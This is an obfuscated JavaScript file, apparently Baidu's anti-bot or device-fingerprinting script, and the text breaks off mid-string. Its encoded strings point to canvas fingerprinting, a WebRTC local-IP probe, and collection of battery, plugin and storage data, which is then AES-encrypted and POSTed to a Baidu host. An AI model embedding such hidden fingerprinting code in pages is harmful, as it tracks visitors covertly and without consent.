(function _hKGH(){var _baidu_js_obfuscator_version='\x31\x2e\x30\x2e\x30',a=function(d,e){function f(g,h){var i=g['\x6c\x65\x6e\x67\x74\x68'];var j=[];for(var k=0x0;k<i;k++){var l=h(g[k]);j['\x70\x75\x73\x68'](l);}return j;}var m,n,o,p,q,r=decodeURIComponent,s='\x43\x68\x61\x72',t='';var u=[a];m='\x64\x65';n='\x66\x72';o='\x6f';q=n+o+'\x6d';p='\x43\x6f'+m;var v=function(w){return(w+t)['\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72'][q+s+p](w);};var x=function(y){return f(y,function(z){return v(z);});};var A=x['\x63\x61\x6c\x6c'](v,[0x27,0x22,0x25,0x60,0x3c,0x78,0x61,0x41,0x62,0x42,0x63,0x43,0x64,0x44,0x65,0x45,0x66,0x46,0x67,0x6e,0x6d,0x6f,0x70,0x30,0x31,0x32,0x33,0x34,0x35,0x36,0x37,0x38,0x39]);var B=f([0x706e,0x6c36,0x6730,0x624f,0x5e77],function(m){return r(m);});var D=x['\x63\x61\x6c\x6c'](B,[0x5752,0x58dd,0x5f5f,0x5b32,0x56f1,0x58a0,0x5ef2,0x6256,0x5c2b,0x63cb,0x59c8,0x645a,0x56c4,0x6b9b,0x545a,0x6a4a,0x5a32,0x7209,0x577a,0x72b8,0x735c,0x7313,0x735a,0x5e52,0x5fb4,0x66f0,0x6b31,0x7074,0x72ba,0x6c19,0x692d,0x62a1,0x5f6e]),E={};B=x(B);var F=new RegExp(B['\x6a\x6f\x69\x6e']('\x7c'));for(var m=0x0;m<A['\x6c\x65\x6e\x67\x74\x68'];m++){E[D[m]]=A[m];}e=f(e['\x73\x70\x6c\x69\x74'](t),function(H){return E[H]||H;})['\x6a\x6f\x69\x6e'](t);return f(e['\x73\x70\x6c\x69\x74'](F),function(m){return r(m);});}(this,'\x79\u545a\x73\u624f\u5a32\x69\x6c\x6c\x53\x74\x79\x6c\u545a\u6730\u5f5f\u66f0\u6b31\u5a32\u6c19\u5e52\u706e\u5f5f\u66f0\u6b31\u5e52\u6c19\u5f6e\u6c36\u5a32\u7313\u72b8\x74\u5e77\u5fb4\u5fb4\u735a\x74\u5f5f\u66f0\u5e52\u6256\x72\x69\u5ef2\x6c\u5e77\u5a32\x69\x6c\x6c\x54\u545a\u58a0\x74\u5e77\x72\u577a\u5c2b\u5ef2\x28\u5fb4\u5e52\u66f0\u5f5f\u66f0\u645a\u5f5f\u66f0\u5e52\u66f0\u5e52\u7074\u5f5f\u66f0\u645a\u5f5f\u66f0\u5e52\u5e52\u5f5f\u66f0\u645a\u5f5f\u66f0\u5e52\u5e52\x2e\u66f0\x29\u5e77\u577a\x6c\u7313\u5c2b\u5ef2\x6c\u645a\u7313\u735c\u735a\u7313\x73\x69\x74\u545a\x4f\u735a\u545a\x72\u5ef2\x74\x69\u7313\u72b8\u706e\u735c\x75\x6c\x74\x69\u735a\x6c\x79\u5e77\x72\u577a\u5c2b\x28\u66f0\u72ba\u72ba\u5f5f\u66f0\u645a\u5e52\u5f5f\u66f0\u645a\u66f0\u72ba\u72ba\x29\u706e\u5c2b\u545a\u577a\x69\u72b8\x50\u5ef2\x74\x68\u5e77\u5ef2\x72\u59c8\u5e77\u59c8\x6c\u7313\x73\u545a\x50\u5ef2\x74\x68\u5e77\u5a32\x69\x6c\x6c\u5e77\x72\u577a\u5c2b\x28\u5e52\u5f5f\u66f0\u645a\u66f0\u72ba\u72ba\u5f5f\u66f0\u645a\u66f0\u72ba\u72ba\x29\u706e\x72\u577a\u5c2b\x28\u66f0\u72ba\u72ba\u5f5f\u66f0\u645a\u66f0\u72ba\u72ba\u5f5f\u66f0\u645a\u5e52\x29\u624f\u59c8\u5ef2\u72b8\x76\u5ef2\x73\u5f5f\u66f0\u5e52\u5a32\u735a\u5f5f\u6b31\u6256\u6c36\x74\u7313\u6b9b\u5ef2\x74\u5ef2\x55\x52\x4c\u6c36\x50\x72\u7313\u735c\x69\x73\u545a\u6c36\u63cb\u6256\x54\x54\u6a4a\x52\x59\x5f\x49\x4e\u7209\x4f\x5f\u6a4a\x56\u6a4a\x4e\x54\x5f\x4c\x4f\x4f\x50\u5e77\u735c\u7313\x7a\u63cb\u5ef2\x74\x74\u545a\x72\x79\u6c36\x77\u545a\u5c2b\x6b\x69\x74\u63cb\u5ef2\x74\x74\u545a\x72\x79\u624f\u7209\u5fb4\x5f\u5fb4\u706e\u7209\u5fb4\x5f\u7074\u6c36\u7209\u5fb4\x5f\u6c19\u6730\u7209\u5fb4\x5f\u692d\u5e77\u7209\u5fb4\x5f\u5fb4\u6b31\u5e77\u7209\u5fb4\x5f\u5fb4\u692d\u706e\u7209\u5fb4\x5f\u5fb4\u62a1\u624f\u7209\u5fb4\x5f\u66f0\u5fb4\u706e\u7209\u5fb4\x5f\u66f0\u66f0\u5e77\u7209\u5fb4\x5f\u66f0\u6b31\u6c36\u7209\u5fb4\x5f\u66f0\u62a1\u624f\u7209\u5fb4\x5f\u66f0\u5f6e\u624f\u7209\u5fb4\x5f\u692d\u66f0\u6730\u645a\u7209\x5f\u5fb4\u5e52\u5f6e\u6c36\u645a\u7209\x5f\u66f0\u5e52\u5e52\u624f\u645a\u7209\x5f\u5fb4\u5e52\u6c19\u6730\u7209\u5fb4\x5f\u5fb4\u5fb4\u6b31\u5e77\u7209\u5fb4\x5f\u5fb4\u5fb4\u7074\u624f\u7209\u5fb4\x5f\u62a1\u5e52\u5e77\u7209\u5fb4\x5f\u6c19\u66f0\u5e77\u59c8\x68\u5ef2\x72\u577a\x69\u72b8\u577a\u706e\u56c4\x69\x73\u59c8\x68\u5ef2\x72\u577a\x69\u72b8\u577a\x54\x69\u735c\u545a\u6730\x6c\u545a\x76\u545a\x6c\u624f\u7209\u5fb4\x5f\u7074\u5fb4\u6730\u645a\u7209\x5f\u5fb4\u5e52\u62a1\u624f\u5ef2\u72b8\x74\x69\x2d\u5c2b\u7313\x74\x2d\u56c4\u5a32\u5e77\u59c8\x6c\x69\u59c8\x6b\u624f\u56c4\u545a\x76\x69\u59c8\u545a\u735c\u7313\x74\x69\u7313\u72b8\u706e\u5ef2\u59c8\u59c8\u545a\x6c\u545a\x72\u5ef2\x74\x69\u7313\u72b8\x49\u72b8\u59c8\x6c\x75\u56c4\x69\u72b8\u577a\x47\x72\u5ef2\x76\x69\x74\x79\u6730\x72\u7313\x74\u5ef2\x74\x69\u7313\u72b8\x52\u5ef2\x74\u545a\u5e77\u5ef2\x6c\u735a\x68\u5ef2\u706e\u5c2b\u545a\x74\u5ef2\u624f\u577a\u5ef2\u735c\u735c\u5ef2\u6730\u577a\u7313\x74\x54\x69\u735c\u545a\u706e\x6c\u5ef2\x73\x74\x49\u735a\u706e\u7209\u6b31\x5f\u5fb4\u6730\u7209\u6b31\x5f\u7074\u5e77\u7209\u6b31\x5f\u72ba\u5e77\u7209\u6b31\x5f\u6c19\u624f\u7209\u6b31\x5f\u692d\u5e77\u7209\u6b31\x5f\u62a1\u6c36\u7209\u6b31\x5f\u5fb4\u5e52\u6c36\u7209\u6b31\x5f\u5fb4\u5fb4\u706e\u7209\u6b31\x5f\u5fb4\u66f0\u624f\u645a\u7209\x5f\u5fb4\u5e52\u692d\u624f\u7209\u6b31\x5f\u5fb4\u5fb4\u5e52\u706e\u7209\u6b31\x5f\u6b31\u5e52\u66f0\u706e\u7209\u66f0\x5f\u5fb4\u5e77\x74\x79\u735a\u545a\u6730\u7209\u66f0\x5f\u66f0\u624f\u59c8\x6c\x69\u545a\u72b8\x74\x58\u5e77\u7209\u66f0\x5f\u6b31\u5e77\u7209\u66f0\x5f\u7074\u706e\u7209\u66f0\x5f\u72ba\u706e\u7209\u66f0\x5f\u6c19\u6c36\x74\u5ef2\x72\u577a\u545a\x74\u6c36\u7209\u66f0\x5f\u692d\u706e\u7209\u66f0\x5f\u5f6e\u706e\u7209\u66f0\x5f\u5fb4\u5e52\u624f\u7209\u66f0\x5f\u5fb4\u5fb4\u706e\x69\x73\x54\x72\x75\x73\x74\u545a\u56c4\u5e77\u7209\u66f0\x5f\u5fb4\u6b31\u6c36\u7209\u66f0\x5f\u5fb4\u7074\u624f\u7209\u66f0\x5f\u5fb4\u62a1\u624f\u7209\u66f0\x5f\u5fb4\u5f6e\u6730\u5f5f\u66f0\u6c19\x5f\u5f5f\u6b31\u6b9b\u6730\x73\x72\u59c8\u5e77\u5c2b\x75\x73\x69\u72b8\u545a\x73\x73\u6730\x69\u72b8\x69\x74\x52\u545a\u735a\u7313\x72\x74\u6c36\x72\u545a\u735a\u7313\x72\x74\x51\x75\u545a\x75\u545a\u624f\x54\x4f\x54\u6256\x4c\u706e\u735a\x72\u545a\u735a\u5ef2\x72\u545a\x50\x72\u7313\u735a\u545a\x72\x74\x79\x52\u545a\u735a\u7313\x72\x74\u6730\x72\u545a\u735a\u7313\x72\x74\x54\u5ef2\u735c\u735a\u545a\x72\u645a\u7313\u56c4\u545a\u5e77\u7209\u5fb4\x5f\u62a1\u5fb4\u6730\u5f5f\u66f0\u7209\u59c8\u5ef2\x73\x74\u7313\x72\u5f5f\u66f0\u7209\u577a\u5ef2\x74\u545a\x77\u5ef2\x79\u5f5f\u66f0\u7209\x72\x72\u5f5f\u66f0\u7209\x6a\x74\u59c8\x72\u6730\x74\u545a\u58a0\x74\u5f5f\u66f0\u7209\u735a\x6c\u5ef2\x69\u72b8\u5f5f\u6b31\u63cb\u59c8\x68\u5ef2\x72\x73\u545a\x74\u5f5f\u6b31\u6b9b\x55\x54\u7209\x2d\u62a1\u6c36\u545a\u58a0\x74\x72\u5ef2\u6b9b\u5ef2\x74\u5ef2\u5e77\u7209\u5fb4\x5f\u6b31\u66f0\u6c36\u735a\x72\u545a\u735a\u5ef2\x72\u545a\u6256\u59c8\x74\x69\u7313\u72b8\x52\u545a\u735a\u7313\x72\x74\u6b9b\u5ef2\x74\u5ef2\u706e\u735a\x75\x73\x68\x52\u545a\u735a\u7313\x72\x74\x51\x75\u545a\x75\u545a\u6c36\x69\u72b8\x74\u545a\x72\u5ef2\u59c8\x74\x69\x76\u545a\u6c36\u59c8\u7313\u735c\u735a\x6c\u545a\x74\u545a\u5e77\u5ef2\u59c8\x74\x69\u7313\u72b8\x52\u545a\u735a\u7313\x72\x74\u6730\u63cb\u645a\u5ef2\x74\u6730\x72\u545a\u735a\u7313\x72\x74\u6730\u735a\x72\u545a\u735a\u5ef2\x72\u545a\u6a4a\x76\u545a\u72b8\x74\x52\u545a\u735a\u7313\x72\x74\u706e\u56c4\u7313\u59c8\x75\u735c\u545a\u72b8\x74\u6c36\u735c\x69\u5ef2\u7313\x2e\u5c2b\u5ef2\x69\u56c4\x75\x2e\u59c8\u7313\u735c\u624f\x68\x74\x74\u735a\x73\u5f5f\u6b31\u6256\u706e\x5f\x5f\u5ef2\u5c2b\u5c2b\u5ef2\x69\u56c4\x75\x5f\u5e77\x5f\x7a\x69\u56c4\u577a\u545a\x74\u5a32\u706e\x5f\x73\x75\u5c2b\x69\u56c4\u577a\u545a\x74\u5a32\u706e\u66f0\u5e52\u5fb4\u62a1\u5e52\u6b31\u5fb4\u72ba\x5f\x73\x75\u5c2b\x69\u56c4\u577a\u545a\x74\u5a32\u624f\x5f\u545a\u58a0\x74\x72\u5ef2\x5f\u56c4\u5ef2\x74\u5ef2\u577a\u545a\x74\u5a32\u706e\u66f0\u5e52\u5fb4\u62a1\u5e52\u6b31\u5fb4\u72ba\x5f\u59c8\x69\u56c4\u59c8\u5c2b\u6c36\u66f0\u5e52\u5fb4\u62a1\u5e52\u6b31\u5e52\u6c19\x5f\x69\u56c4\u59c8\u5c2b\u6c36\u66f0\u5e52\u5fb4\u62a1\u5e52\u6b31\u5fb4\u72ba\x5f\x73\u59c8\u7313\x72\u545a\u59c8\u5c2b\u706e\x5f\u59c8\u5c2b\u5e77\u66f0\u5e52\u5fb4\u62a1\u5fb4\u66f0\u5fb4\u5fb4\x5f\u59c8\u5c2b\u5e77\u6c19\u6b31\u6c19\u5e52\u5fb4\u7074\u56c4\u5fb4\u692d\u6b31\u545a\u5e52\u7074\u7074\u5e52\u5f6e\u706e\u5ef2\u735a\u735a\x6c\x79\u6730\u577a\u545a\x74\x4f\x77\u72b8\x50\x72\u7313\u735a\u545a\x72\x74\x79\u6b9b\u545a\x73\u59c8\x72\x69\u735a\x74\u7313\x72\u6730\u577a\u545a\x74\u706e\x6c\u545a\u72b8\u577a\x74\x68\u706e\u5ef2\u56c4\u56c4\u6a4a\x76\u545a\u72b8\x74\x4c\x69\x73\x74\u545a\u72b8\u545a\x72\u6730\u5ef2\x74\x74\u5ef2\u59c8\x68\u6a4a\x76\u545a\u72b8\x74\u6730\x72\u545a\u735c\u7313\x76\u545a\u6a4a\x76\u545a\u72b8\x74\x4c\x69\x73\x74\u545a\u72b8\u545a\x72\u5e77\u56c4\u545a\x74\u5ef2\u59c8\x68\u6a4a\x76\u545a\u72b8\x74\u6730\u577a\u545a\x74\x54\x69\u735c\u545a\u6730\u735a\x72\u7313\x74\u7313\x74\x79\u735a\u545a\u5e77\x74\u7313\x53\x74\x72\x69\u72b8\u577a\u6c36\u5f5f\u72ba\u63cb\u7313\u5c2b\x6a\u545a\u59c8\x74\u5f5f\u66f0\u5e52\u7209\x75\u72b8\u59c8\x74\x69\u7313\u72b8\u5f5f\u72ba\u6b9b\u5e77\u5f5f\u72ba\u63cb\u7313\u5c2b\x6a\u545a\u59c8\x74\u5f5f\u66f0\u5e52\x53\x74\x72\x69\u72b8\u577a\u5f5f\u72ba\u6b9b\u706e\u735a\u5ef2\x72\x73\u545a\u5e77\x69\u72b8\u72b8\u545a\x72\x48\x54\x4d\x4c\u706e\u735a\x75\x73\x68\u6c36\x73\x74\x72\x69\u72b8\u577a\x69\u5a32\x79\u6730\u6256\u63cb\u645a\u6b9b\u6a4a\u7209\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\u5ef2\u5c2b\u59c8\u56c4\u545a\u5a32\u577a\x68\x69\x6a\x6b\x6c\u735c\u72b8\u7313\u735a\x71\x72\x73\x74\x75\x76\x77\u58a0\x79\x7a\u5e52\u5fb4\u66f0\u6b31\u7074\u72ba\u6c19\u692d\u62a1\u5f6e\u5f5f\u66f0\u63cb\u5f5f\u66f0\u7209\u5f5f\u6b31\u6b9b\u706e\x72\u545a\u735a\x6c\u5ef2\u59c8\u545a\u6730\u59c8\x68\u5ef2\x72\u645a\u7313\u56c4\u545a\u6256\x74\u706e\u5a32\x72\u7313\u735c\u645a\x68\u5ef2\x72\u645a\u7313\u56c4\u545a\u5e77\u545a\u72b8\u59c8\u7313\u56c4\u545a\u5e77\u59c8\x68\u5ef2\x72\u6256\x74\u6730\u5c2b\x74\u7313\u5ef2\u6730\u56c4\u5ef2\x74\u5ef2\u706e\x73\x75\u59c8\u59c8\u545a\x73\x73\u5e77\x68\u545a\u5ef2\u56c4\u545a\x72\x73\u624f\u735a\u7313\x73\x74\u5e77\x77\x69\x74\x68\u645a\x72\u545a\u56c4\u545a\u72b8\x74\x69\u5ef2\x6c\x73\u624f\u7313\u72b8\u545a\x72\x72\u7313\x72\u6730\x72\u545a\x73\u735a\u7313\u72b8\x73\u545a\x54\u545a\u58a0\x74\u6730\x73\u545a\u72b8\u56c4\u6730\x58\x4d\x4c\x48\x74\x74\u735a\x52\u545a\x71\x75\u545a\x73\x74\u6730\u7313\u735a\u545a\u72b8\u6c36\x50\x4f\x53\x54\u6c36\u7313\u72b8\x72\u545a\u5ef2\u56c4\x79\x73\x74\u5ef2\x74\u545a\u59c8\x68\u5ef2\u72b8\u577a\u545a\u5e77\x72\u545a\u5ef2\u56c4\x79\x53\x74\u5ef2\x74\u545a\u624f\x73\x74\u5ef2\x74\x75\x73\u706e\x73\x69\u577a\u72b8\x53\u545a\u72b8\u56c4\x53\x74\u5ef2\x72\x74\x54\x69\u735c\u545a\u6730\u59c8\x69\u56c4\u5e77\u5c2b\x69\u545a\x6c\u706e\u59c8\u7313\u56c4\u545a\x73\u624f\x5f\x74\x69\u735c\u545a\x73\u624f\u577a\u545a\x74\u6b9b\u5ef2\x74\u5ef2\u706e\u645a\x49\u6b9b\u706e\x57\u6a4a\u63cb\x47\x4c\u6c36\u645a\u6256\x4e\x56\u6256\x53\x5f\x4e\u6256\x54\x49\x56\u6a4a\u6c36\u7209\x49\u6a4a\x4c\u6b9b\x5f\x53\u6c36\u645a\x4f\u6b9b\u6a4a\x5f\x53\u6730\u7209\u5fb4\x5f\u66f0\u7074\u6c36\u7209\u5fb4\x5f\u6b31\u72ba\u5e77\u7209\u5fb4\x5f\u7074\u66f0\u6730\u7209\u5fb4\x5f\u7074\u6b31\u6c36\u7209\u5fb4\x5f\u7074\u7074\u5e77\u7209\u5fb4\x5f\u6c19\u5e52\u706e\u7209\u5fb4\x5f\u6c19\u5fb4\u6730\u7209\u5fb4\x5f\u6c19\u6b31\u6730\u7209\u5fb4\x5f\u6c19\u7074\u624f\u7209\u5fb4\x5f\u6c19\u72ba\u706e\u7209\u5fb4\x5f\u6c19\u5f6e\u6c36\u7209\u5fb4\x5f\u692d\u5e52\u624f\u7209\u5fb4\x5f\u692d\u5fb4\u624f\u7209\u5fb4\x5f\u692d\u62a1\u624f\u7209\u5fb4\x5f\u692d\u5f6e\u6730\u7209\u5fb4\x5f\u62a1\u66f0\u6730\u7209\u5fb4\x5f\u62a1\u72ba\u6c36\u7209\u5fb4\x5f\u5fb4\u5fb4\u66f0\u624f\u7209\u5fb4\x5f\u5fb4\u5fb4\u72ba\u6730\u59c8\x72\u545a\u5ef2\x74\u545a\u6c36\u735c\x69\u58a0\x49\u72b8\u706e\x69\u72b8\x69\x74\u624f\u5f5f\u66f0\u7074\x73\x75\u735a\u545a\x72\u706e\x68\u5ef2\x73\x4f\x77\u72b8\x50\x72\u7313\u735a\u545a\x72\x74\x79\u706e\u545a\u58a0\x74\u545a\u72b8\u56c4\u624f\x6a\u7313\x69\u72b8\u6c36\x73\x69\u577a\u63cb\x79\x74\u545a\x73\u6c36\x77\u7313\x72\u56c4\x73\u624f\u59c8\x6c\u5ef2\u735c\u735a\u706e\u59c8\u5ef2\x6c\x6c\u624f\x73\x6c\x69\u59c8\u545a\u624f\x72\u5ef2\u72b8\u56c4\u7313\u735c\u6730\x5f\u72b8\u6b9b\u5ef2\x74\u5ef2\u63cb\x79\x74\u545a\x73\u706e\x73\x74\x72\x69\u72b8\u577a\u5e77\x5f\u56c4\u5ef2\x74\u5ef2\u6730\u59c8\u7313\u72b8\u59c8\u5ef2\x74\u6730\x5f\u735c\x69\u72b8\u63cb\x75\u5a32\u5a32\u545a\x72\x53\x69\x7a\u545a\u6c36\x73\u735a\x6c\x69\u59c8\u545a\u5e77\u59c8\x6c\u7313\u72b8\u545a\u6c36\u5a32\u7313\x72\u735c\u5ef2\x74\x74\u545a\x72\u5e77\x5f\x72\u545a\x76\u545a\x72\x73\u545a\x4d\u5ef2\u735a\u624f\x69\u72b8\u56c4\u545a\u58a0\x4f\u5a32\u6730\u59c8\x69\u735a\x68\u545a\x72\x74\u545a\u58a0\x74\u6c36\x73\u5ef2\x6c\x74\u6c36\u59c8\u5a32\u577a\u6730\u59c8\x72\u545a\u5ef2\x74\u545a\u6a4a\u72b8\u59c8\x72\x79\u735a\x74\u7313\x72\u5e77\u5c2b\x6c\u7313\u59c8\x6b\x53\x69\x7a\u545a\u6730\u5a32\u7313\x72\u735c\u5ef2\x74\u624f\x5f\u735a\u5ef2\x72\x73\u545a\u6730\x5f\u6b9b\u6a4a\u645a\x5f\x58\u7209\x4f\x52\x4d\x5f\x4d\x4f\u6b9b\u6a4a\u6c36\x5f\u5ef2\u735a\u735a\u545a\u72b8\u56c4\u6c36\u545a\u72b8\u59c8\x72\x79\u735a\x74\u5e77\u56c4\u545a\u59c8\x72\x79\u735a\x74\u6c36\u6b9b\u545a\u59c8\x72\x79\u735a\x74\u7313\x72\u624f\x5f\u59c8\x69\u735a\x68\u545a\x72\u6c36\x5f\x69\x76\u706e\x5f\u735a\x72\u545a\x76\u63cb\x6c\u7313\u59c8\x6b\u6730\u56c4\u545a\u59c8\x72\x79\u735a\x74\u63cb\x6c\u7313\u59c8\x6b\u706e\x72\u545a\x73\u545a\x74\u6730\u735c\u7313\u56c4\u545a\u6c36\x5f\u58a0\u5a32\u7313\x72\u735c\x4d\u7313\u56c4\u545a\u624f\x5f\u6a4a\x4e\u645a\x5f\x58\u7209\x4f\x52\x4d\x5f\x4d\x4f\u6b9b\u6a4a\u624f\u59c8\x72\u545a\u5ef2\x74\u545a\u6b9b\u545a\u59c8\x72\x79\u735a\x74\u7313\x72\u6c36\x5f\u735c\u7313\u56c4\u545a\u706e\x5f\x5f\u59c8\x72\u545a\u5ef2\x74\u7313\x72\u706e\u735a\u5ef2\u56c4\u56c4\x69\u72b8\u577a\u706e\u735a\u5ef2\u56c4\u6730\u5a32\x6c\x75\x73\x68\u6730\x5f\u735a\x72\u7313\u59c8\u545a\x73\x73\u6c36\x75\u72b8\u735a\u5ef2\u56c4\u5e77\x5f\u7313\x4b\u545a\x79\u6730\x5f\x68\u5ef2\x73\x68\u545a\x72\u706e\x75\u735a\u56c4\u5ef2\x74\u545a\u6730\x5f\x69\x4b\u545a\x79\u6c36\u5a32\x69\u72b8\u5ef2\x6c\x69\x7a\u545a\u624f\x5f\u56c4\u7313\x52\u545a\x73\u545a\x74\u624f\x5f\u56c4\u7313\u7209\x69\u72b8\u5ef2\x6c\x69\x7a\u545a\u5e77\x5f\x68\u5ef2\x73\x68\u6c36\u5a32\x6c\u7313\u7313\x72\u6730\u5ef2\u5c2b\x73\u5e77\x73\x69\u72b8\u6c36\x5f\u59c8\x72\u545a\u5ef2\x74\u545a\x48\u545a\x6c\u735a\u545a\x72\u6c36\x68\u5ef2\x73\x68\u545a\x72\u6730\x6b\u545a\x79\x53\x69\x7a\u545a\u6c36\x69\x74\u545a\x72\u5ef2\x74\x69\u7313\u72b8\x73\u6730\x5f\x6b\u545a\x79\x50\x72\x69\u7313\x72\x52\u545a\x73\u545a\x74\u5e77\x5f\x6b\u545a\x79\u6730\x5f\u72b8\x52\u7313\x75\u72b8\u56c4\x73\u706e\x5f\x6b\u545a\x79\x53\u59c8\x68\u545a\u56c4\x75\x6c\u545a\u6c36\x5f\u56c4\u7313\u645a\x72\x79\u735a\x74\u63cb\x6c\u7313\u59c8\x6b\u6730\x5f\x69\u72b8\x76\x4b\u545a\x79\x53\u59c8\x68\u545a\u56c4\x75\x6c\u545a\u624f\u7313\u5c2b\x6a\u545a\u59c8\x74\u624f\x5f\x5f\u5ef2\u545a\x73\x5f\u545a\u72b8\u59c8\x72\x79\u735a\x74\u624f\x5f\x5f\u5ef2\u545a\x73\x5f\u56c4\u545a\u59c8\x72\x79\u735a\x74\u5e77\u7209\u5fb4\x5f\u62a1\u6730\u7209\u5fb4\x5f\u5fb4\u5f6e\u6c36\u7209\u5fb4\x5f\u66f0\u72ba\u624f\u545a\x76\u5ef2\x6c\u6730\u577a\u545a\x74\u63cb\u7313\u58a0\x4f\u5c2b\x6a\u545a\u59c8\x74\u7209\u7313\x72\u624f\u7313\u735a\u545a\x72\u5ef2\u6c36\u545a\u58a0\u545a\u59c8\u6730\u5e52\x2e\u5e52\x2e\u5e52\x2e\u5e52\u706e\x52\x54\u645a\x50\u545a\u545a\x72\u645a\u7313\u72b8\u72b8\u545a\u59c8\x74\x69\u7313\u72b8\u624f\u735c\u7313\x7a\x52\x54\u645a\x50\u545a\u545a\x72\u645a\u7313\u72b8\u72b8\u545a\u59c8\x74\x69\u7313\u72b8\u706e\x77\u545a\u5c2b\x6b\x69\x74\x52\x54\u645a\x50\u545a\u545a\x72\u645a\u7313\u72b8\u72b8\u545a\u59c8\x74\x69\u7313\u72b8\u6c36\u7313\u72b8\x69\u59c8\u545a\u59c8\u5ef2\u72b8\u56c4\x69\u56c4\u5ef2\x74\u545a\u624f\u59c8\u5ef2\u72b8\u56c4\x69\u56c4\u5ef2\x74\u545a\u706e\u59c8\x72\u545a\u5ef2\x74\u545a\u6b9b\u5ef2\x74\u5ef2\u645a\x68\u5ef2\u72b8\u72b8\u545a\x6c\u6730\u59c8\x72\u545a\u5ef2\x74\u545a\x4f\u5a32\u5a32\u545a\x72\u6730\x73\u545a\x74\x4c\u7313\u59c8\u5ef2\x6c\u6b9b\u545a\x73\u59c8\x72\x69\u735a\x74\x69\u7313\u72b8\u6730\u545a\x72\x72\u7313\x72\u6730\x73\u735a\x6c\x69\x74\u624f\u5a32\u7313\x72\u6a4a\u5ef2\u59c8\x68\u5e77\u5ef2\u5f5f\u6b31\u6b9b\u59c8\u5ef2\u72b8\u56c4\x69\u56c4\u5ef2\x74\u545a\u5f5f\u6b31\u6256\u6730\u59c8\u5f5f\u6b31\u6b9b\x49\x4e\u6730\x74\x68\u545a\u72b8\u5e77\u59c8\u5ef2\x74\u59c8\x68\u6c36\u735c\u5ef2\u58a0\x54\u7313\x75\u59c8\x68\x50\u7313\x69\u72b8\x74\x73\u6730\x75\u72b8\u56c4\u545a\u5a32\x69\u72b8\u545a\u56c4\u6c36\u735c\x73\x4d\u5ef2\u58a0\x54\u7313\x75\u59c8\x68\x50\u7313\x69\u72b8\x74\x73\u6c36\x54\u7313\x75\u59c8\x68\u6a4a\x76\u545a\u72b8\x74\u624f\u7313\u72b8\x74\u7313\x75\u59c8\x68\x73\x74\u5ef2\x72\x74\u6730\u735a\x72\u7313\u56c4\x75\u59c8\x74\u624f\u735a\x72\u7313\u56c4\x75\u59c8\x74\x53\x75\u5c2b\u706e\x76\u545a\u72b8\u56c4\u7313\x72\x53\x75\u5c2b\u6c36\u59c8\u735a\x75\u645a\x6c\u5ef2\x73\x73\u706e\u56c4\u7313\u59c8\x75\u735c\u545a\u72b8\x74\u6a4a\x6c\u545a\u735c\u545a\u72b8\x74\u5e77\u59c8\x6c\x69\u545a\u72b8\x74\x57\x69\u56c4\x74\x68\u6c36\u5c2b\u7313\u56c4\x79\u706e\x69\u72b8\u72b8\u545a\x72\x48\u545a\x69\u577a\x68\x74\u6c36\u59c8\u7313\x6c\u7313\x72\u6b9b\u545a\u735a\x74\x68\u6c36\x77\x69\u56c4\x74\x68\u624f\x68\u545a\x69\u577a\x68\x74\u5e77\u7209\u5fb4\x5f\u72ba\u6730\u5ef2\x76\u5ef2\x69\x6c\x57\x69\u56c4\x74\x68\u706e\u5ef2\x76\u5ef2\x69\x6c\x48\u545a\x69\u577a\x68\x74\u706e\u56c4\u545a\x76\x69\u59c8\u545a\x58\u6b9b\x50\x49\u624f\u56c4\u545a\x76\x69\u59c8\u545a\x59\u6b9b\x50\x49\u624f\u735a\x6c\x75\u577a\x69\u72b8\x73\u624f\u72b8\u5ef2\u735c\u545a\u706e\u56c4\u545a\x73\u59c8\x72\x69\u735a\x74\x69\u7313\u72b8\u6c36\u7209\u5fb4\x5f\u5f6e\u624f\x6c\u7313\u59c8\u5ef2\x6c\x53\x74\u7313\x72\u5ef2\u577a\u545a\u624f\x69\u72b8\u56c4\u545a\u58a0\u545a\u56c4\u6b9b\u63cb\u624f\x73\u545a\x73\x73\x69\u7313\u72b8\x53\x74\u7313\x72\u5ef2\u577a\u545a\u706e\u59c8\u7313\u7313\x6b\x69\u545a\u6a4a\u72b8\u5ef2\u5c2b\x6c\u545a\u56c4\u6730\u577a\u545a\x74\x54\x69\u735c\u545a\x7a\u7313\u72b8\u545a\x4f\u5a32\u5a32\x73\u545a\x74\u706e\u7209\u5fb4\x5f\u5fb4\u7074\u6c36\x75\x73\u545a\x72\u6256\u577a\u545a\u72b8\x74\u706e\u7209\u5fb4\x5f\u66f0\u692d\u6c36\x55\x52\x4c\u5e77\u7209\u5fb4\x5f\u5fb4\u72ba\u706e\x73\x79\x73\x74\u545a\u735c\x4c\u5ef2\u72b8\u577a\x75\u5ef2\u577a\u545a\u706e\u59c8\x72\u545a\u5ef2\x74\u545a\u6a4a\x6c\u545a\u735c\u545a\u72b8\x74\u5e77\x76\x69\u56c4\u545a\u7313\u624f\u59c8\u5ef2\u72b8\x50\x6c\u5ef2\x79\x54\x79\u735a\u545a\u624f\u7313\u577a\u577a\u706e\x76\x69\u56c4\u545a\u7313\u5f5f\u66f0\u7209\u7313\u577a\u577a\u5f5f\u6b31\u63cb\u5f5f\u66f0\u5e52\u59c8\u7313\u56c4\u545a\u59c8\x73\u5f5f\u6b31\u6b9b\u5f5f\u66f0\u66f0\x74\x68\u545a\u7313\x72\u5ef2\u5f5f\u66f0\u66f0\u6730\x68\u66f0\u6c19\u7074\u624f\x76\x69\u56c4\u545a\u7313\u5f5f\u66f0\u7209\u735c\u735a\u7074\u5f5f\u6b31\u63cb\u5f5f\u66f0\u5e52\u59c8\u7313\u56c4\u545a\u59c8\x73\u5f5f\u6b31\u6b9b\u5f5f\u66f0\u66f0\u5ef2\x76\u59c8\u5fb4\x2e\u7074\u66f0\u6a4a\u5e52\u5fb4\u6a4a\u5f5f\u66f0\u66f0\u6730\x77\u545a\u5c2b\u735c\u624f\x76\x69\u56c4\u545a\u7313\u5f5f\u66f0\u7209\x77\u545a\u5c2b\u735c\u5f5f\u6b31\u63cb\u5f5f\u66f0\u5e52\u59c8\u7313\u56c4\u545a\u59c8\x73\u5f5f\u6b31\u6b9b\u5f5f\u66f0\u66f0\x76\u735a\u62a1\u5f5f\u66f0\u645a\u5f5f\u66f0\u5e52\x76\u7313\x72\u5c2b\x69\x73\u5f5f\u66f0\u66f0\u5e77\x76\u735a\u5f6e\u5e77\x76\x69\u56c4\u545a\u7313\u5f5f\u66f0\u7209\x77\u545a\u5c2b\u735c\u5f5f\u6b31\u63cb\u5f